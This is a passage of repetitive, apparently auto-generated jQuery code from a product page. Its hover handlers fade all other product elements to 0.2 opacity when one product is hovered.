1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod26" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod27" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod28" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod29" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod30" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass31").css('transition', 'opacity 1s');jQuery("#prodclass31").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', '0.2');jQuery("#prodclass36").css('transition', 'opacity 1s');jQuery("#prodclass36").css('opacity', '0.2');jQuery("#prodclass37").css('transition', 'opacity 1s');jQuery("#prodclass37").css('opacity', '0.2');jQuery("#prodclass38").css('transition', 'opacity 1s');jQuery("#prodclass38").css('opacity', '0.2');jQuery("#prodclass39").css('transition', 'opacity 1s');jQuery("#prodclass39").css('opacity', '0.2');jQuery("#prodclass40").css('transition', 'opacity 1s');jQuery("#prodclass40").css('opacity', '0.2');jQuery("#prodclass41").css('transition', 'opacity 1s');jQuery("#prodclass41").css('opacity', '0.2');jQuery("#prodclass42").css('transition', 'opacity 1s');jQuery("#prodclass42").css('opacity', '0.2');jQuery("#prodclass43").css('transition', 'opacity 1s');jQuery("#prodclass43").css('opacity', '0.2');jQuery("#prodclass44").css('transition', 'opacity 1s');jQuery("#prodclass44").css('opacity', '0.2');jQuery("#prodclass45").css('transition', 'opacity 1s');jQuery("#prodclass45").css('opacity', '0.2');jQuery("#prodclass46").css('transition', 'opacity 1s');jQuery("#prodclass46").css('opacity', '0.2');jQuery("#prodclass47").css('transition', 'opacity 1s');jQuery("#prodclass47").css('opacity', '0.2');jQuery("#prodclass48").css('transition', 'opacity 1s');jQuery("#prodclass48").css('opacity', '0.2');jQuery("#prodclass49").css('transition', 'opacity 1s');jQuery("#prodclass49").css('opacity', '0.2');jQuery("#prodclass50").css('transition', 'opacity 1s');jQuery("#prodclass50").css('opacity', '0.2');});jQuery( "#prod31" ).hover(function() {jQuery("#prodclass1").css('transition', 'opacity 1s');jQuery("#prodclass1").css('opacity', '0.2');jQuery("#prodclass2").css('transition', 'opacity 1s');jQuery("#prodclass2").css('opacity', '0.2');jQuery("#prodclass3").css('transition', 'opacity 1s');jQuery("#prodclass3").css('opacity', '0.2');jQuery("#prodclass4").css('transition', 'opacity 1s');jQuery("#prodclass4").css('opacity', '0.2');jQuery("#prodclass5").css('transition', 'opacity 1s');jQuery("#prodclass5").css('opacity', '0.2');jQuery("#prodclass6").css('transition', 'opacity 1s');jQuery("#prodclass6").css('opacity', '0.2');jQuery("#prodclass7").css('transition', 'opacity 1s');jQuery("#prodclass7").css('opacity', '0.2');jQuery("#prodclass8").css('transition', 'opacity 1s');jQuery("#prodclass8").css('opacity', '0.2');jQuery("#prodclass9").css('transition', 'opacity 1s');jQuery("#prodclass9").css('opacity', '0.2');jQuery("#prodclass10").css('transition', 'opacity 1s');jQuery("#prodclass10").css('opacity', '0.2');jQuery("#prodclass11").css('transition', 'opacity 1s');jQuery("#prodclass11").css('opacity', '0.2');jQuery("#prodclass12").css('transition', 'opacity 1s');jQuery("#prodclass12").css('opacity', '0.2');jQuery("#prodclass13").css('transition', 'opacity 1s');jQuery("#prodclass13").css('opacity', '0.2');jQuery("#prodclass14").css('transition', 'opacity 1s');jQuery("#prodclass14").css('opacity', '0.2');jQuery("#prodclass15").css('transition', 'opacity 1s');jQuery("#prodclass15").css('opacity', '0.2');jQuery("#prodclass16").css('transition', 'opacity 1s');jQuery("#prodclass16").css('opacity', '0.2');jQuery("#prodclass17").css('transition', 'opacity 1s');jQuery("#prodclass17").css('opacity', '0.2');jQuery("#prodclass18").css('transition', 'opacity 1s');jQuery("#prodclass18").css('opacity', '0.2');jQuery("#prodclass19").css('transition', 'opacity 1s');jQuery("#prodclass19").css('opacity', '0.2');jQuery("#prodclass20").css('transition', 'opacity 1s');jQuery("#prodclass20").css('opacity', '0.2');jQuery("#prodclass21").css('transition', 'opacity 1s');jQuery("#prodclass21").css('opacity', '0.2');jQuery("#prodclass22").css('transition', 'opacity 1s');jQuery("#prodclass22").css('opacity', '0.2');jQuery("#prodclass23").css('transition', 'opacity 1s');jQuery("#prodclass23").css('opacity', '0.2');jQuery("#prodclass24").css('transition', 'opacity 1s');jQuery("#prodclass24").css('opacity', '0.2');jQuery("#prodclass25").css('transition', 'opacity 1s');jQuery("#prodclass25").css('opacity', '0.2');jQuery("#prodclass26").css('transition', 'opacity 1s');jQuery("#prodclass26").css('opacity', '0.2');jQuery("#prodclass27").css('transition', 'opacity 1s');jQuery("#prodclass27").css('opacity', '0.2');jQuery("#prodclass28").css('transition', 'opacity 1s');jQuery("#prodclass28").css('opacity', '0.2');jQuery("#prodclass29").css('transition', 'opacity 1s');jQuery("#prodclass29").css('opacity', '0.2');jQuery("#prodclass30").css('transition', 'opacity 1s');jQuery("#prodclass30").css('opacity', '0.2');jQuery("#prodclass32").css('transition', 'opacity 1s');jQuery("#prodclass32").css('opacity', '0.2');jQuery("#prodclass33").css('transition', 'opacity 1s');jQuery("#prodclass33").css('opacity', '0.2');jQuery("#prodclass34").css('transition', 'opacity 1s');jQuery("#prodclass34").css('opacity', '0.2');jQuery("#prodclass35").css('transition', 'opacity 1s');jQuery("#prodclass35").css('opacity', 